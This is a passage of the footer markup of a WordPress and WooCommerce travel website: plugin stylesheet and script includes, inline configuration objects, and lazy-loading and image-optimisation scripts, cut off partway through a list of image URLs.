						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://urgtravel.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-55-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-55.css?ver=1769239736' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.46.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-9-css' href='https://urgtravel.com/wp-content/uploads/elementor/css/post-9.css?ver=1769239745' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.carousel.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='gva-element-base-css' href='https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/css/base.css?ver=ee87a497fc354ab31710d99e76510ff3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://urgtravel.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.34.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1747234475' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://urgtravel.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1747234483' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://urgtravel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.12' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://urgtravel.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/urgtravel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.12" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=ee87a497fc354ab31710d99e76510ff3" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/assets/js/main.js" id="gavias-themer-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https://urgtravel.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/jquery.appear.js?ver=1.0.0" id="jquery.appear-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/urgtravel.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/urgtravel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f0a5239d72"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"3 years and up &#8211; Urgtravel.com","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" src="//urgtravel.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="wc-prettyPhoto-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a3b010d05","remove_from_wishlist_nonce":"298a405e2c","reload_wishlist_and_adding_elem_nonce":"96c545bd40","load_mobile_nonce":"927abe7f26","delete_item_nonce":"cbc0d6e57d","save_title_nonce":"020df0a8f0","save_privacy_nonce":"8b4713ec0f","load_fragments_nonce":"928d55f83f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a3b010d05","remove_from_wishlist_nonce":"298a405e2c","reload_wishlist_and_adding_elem_nonce":"96c545bd40","load_mobile_nonce":"927abe7f26","delete_item_nonce":"cbc0d6e57d","save_title_nonce":"020df0a8f0","save_privacy_nonce":"8b4713ec0f","load_fragments_nonce":"928d55f83f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a3b010d05","remove_from_wishlist_nonce":"298a405e2c","reload_wishlist_and_adding_elem_nonce":"96c545bd40","load_mobile_nonce":"927abe7f26","delete_item_nonce":"cbc0d6e57d","save_title_nonce":"020df0a8f0","save_privacy_nonce":"8b4713ec0f","load_fragments_nonce":"928d55f83f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
var yith_wcwl_l10n = {"ajax_url":"/wp-admin/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/images/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"\u003Cdiv class=\"woocommerce-notices-wrapper\"\u003E\u003Cdiv class=\"woocommerce-message\" role=\"alert\"\u003EProduct added to cart successfully\u003C/div\u003E\u003C/div\u003E"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"1a3b010d05","remove_from_wishlist_nonce":"298a405e2c","reload_wishlist_and_adding_elem_nonce":"96c545bd40","load_mobile_nonce":"927abe7f26","delete_item_nonce":"cbc0d6e57d","save_title_nonce":"020df0a8f0","save_privacy_nonce":"8b4713ec0f","load_fragments_nonce":"928d55f83f"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https://urgtravel.com"};
//# sourceURL=jquery-yith-wcwl-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=4.11.0" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/owl.carousel.js?ver=1.0.0" id="jquery.owl.carousel-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/main.js?ver=1.0.0" id="gavias.elements-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.34.2" id="font-awesome-4-shim-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/urgtravel.com\/wp-admin\/admin-ajax.php","nonce":"49efcf953e","urls":{"assets":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/urgtravel.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/urgtravel.com\/cart\/","checkout_page_url":"https:\/\/urgtravel.com\/checkout\/"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/urgtravel.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://urgtravel.com/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.6.4" id="pro-preloaded-elements-handlers-js"></script>
<link rel="stylesheet" type="text/css" href="https://urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/icons/flaticon.css">
<script id="bv-dynamic-image-lazyload" data-cfasync="false" bv-exclude="true">var __defProp=Object.defineProperty;var __name=(target,value)=>__defProp(target,"name",{value,configurable:!0});var BV_IS_RESIZE_ENABLED=!0,BV_IMAGES_NOT_TO_RESIZE=[];function getImageDeviceName(resized_infos_str,dimensions){let device_width=window.outerWidth;if(resized_infos_str){const device_size_infos=resized_infos_str.split(";");for(const device_info of device_size_infos){const[device_name,resized_dim]=device_info.split(":"),[width_str,height_str]=resized_dim.split("*"),width=parseInt(width_str,10),height=parseInt(height_str,10);if(dimensions.width<=width&&dimensions.height<=height&&device_width<=width)return device_name}return""}return device_width<=480?"bv_resized_mobile":device_width<=820?"bv_resized_ipad":device_width<=1536?"bv_resized_desktop":""}__name(getImageDeviceName,"getImageDeviceName");function isWebpSupported(){var elem=document.createElement("canvas");return elem.getContext&&elem.getContext("2d")?elem.toDataURL("image/webp").indexOf("data:image/webp")==0:!1}__name(isWebpSupported,"isWebpSupported");function getExtension(url){return url.split(".").pop().toLowerCase().split("?")[0]}__name(getExtension,"getExtension");function getNewImageUrlSVG(url,webp_status,encoded_url,dimensions){let url_and_query_string=url.split("?"),new_url=url_and_query_string[0],query_string=url_and_query_string[1];var shouldResize=BV_IS_RESIZE_ENABLED&&!BV_IMAGES_NOT_TO_RESIZE.some(pattern=>new_url.includes(pattern));if(shouldResize){let resized_infos=get_bv_identifier(encoded_url,"bv-resized-infos"),device_name=getImageDeviceName(resized_infos,dimensions);if(device_name!=""){let img_ext=getExtension(new_url);new_url+="."+device_name+"."+img_ext}}return webp_status&&(new_url+=".bv.webp"),query_string&&(new_url+=`?${query_string}`),new_url}__name(getNewImageUrlSVG,"getNewImageUrlSVG");function get_bv_identifier(property,attr_identifier="bv-identifer"){let a=null;try{a=property.match(/.*?base64,(.*?)"/)}catch(error){console.log(error)}if(!a||!a[1])try{a=property.match(/.*?base64,(.*)/)}catch(error){console.log(error)}if(a&&a[1]){let b=null;if(attr_identifier=="bv-identifer"?b=atob(a[1]).match(/.*?bv-identifer="(.*?)"/):attr_identifier=="bv-bg-style"?b=atob(a[1]).match(/.*?bv-bg-style="(.*?)"/):attr_identifier=="bv-resized-infos"&&(b=atob(a[1]).match(/.*?bv-resized-infos="(.*?)"/)),b&&b[1])return attr_identifier=="bv-bg-style"||attr_identifier=="bv-resized-infos"?atob(b[1]):b[1]}return!1}__name(get_bv_identifier,"get_bv_identifier");var bv_url_map=JSON.parse('{"0":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","1":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","2":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","3":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","4":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","5":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","6":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","7":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","8":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","9":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","10":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","11":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","12":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2016/12/pexels-photo-225630.jpeg?bv_host=urgtravel.com","13":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/wPXtu4.jpg?bv_host=urgtravel.com","14":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com//images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","15":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","16":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","17":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_host=urgtravel.com","18":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/js/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","19":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-unactive.png?bv_host=urgtravel.com","20":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/rating-active.png?bv_host=urgtravel.com","21":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/plus.png?bv_host=urgtravel.com","22":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/minium.png?bv_host=urgtravel.com","23":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price.png?bv_host=urgtravel.com","24":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-price-hover.png?bv_host=urgtravel.com","25":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images/bg-header-builder.jpg?bv_host=urgtravel.com","26":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/themes/ziston/images//bg-404.jpg?bv_host=urgtravel.com","27":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com//wp-content/uploads/2020/09/ads-min-1.png?bv_host=urgtravel.com","28":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/london-background-11-min-1.jpg?bv_host=urgtravel.com","29":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/08/Webp.net-resizeimage-5.jpg?bv_host=urgtravel.com","30":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags22.png?bv_host=urgtravel.com","31":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags20.png?bv_host=urgtravel.com","32":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags18.png?bv_host=urgtravel.com","33":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags16.png?bv_host=urgtravel.com","34":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/google-language-translator/images/flags.png?bv_host=urgtravel.com","35":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/available-yes.png?bv_host=urgtravel.com","36":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/24.png?bv_host=urgtravel.com","37":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/lib/frontend/images/shipping.png?bv_host=urgtravel.com","38":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/woozone/modules/product_in_post/images/buy-ebay.png?bv_host=urgtravel.com","39":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/plugins/ziston-themer/elementor/assets/libs/owl-carousel/assets/owl.video.play.png?bv_host=urgtravel.com","40":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/images-na.ssl-images-amazon.com/images/I/51H6kaTnXZL.jpg?bv_host=images-na.ssl-images-amazon.com","41":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2021/12/30004708-cde3-4c40-ae20-79cfd40cf48d-8-Myrtle-Beach-SC-iStock-805157896.jpg?bv_host=urgtravel.com","42":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/main-feature-icon4.png?bv_host=urgtravel.com","43":"https://urgtravel.com/wp-content/uploads/al_opt_content/IMAGE/urgtravel.com/wp-content/uploads/2020/09/ecfb7bbc3278cd80c48f5c0c75b7a992f29d01a7.jpg?bv_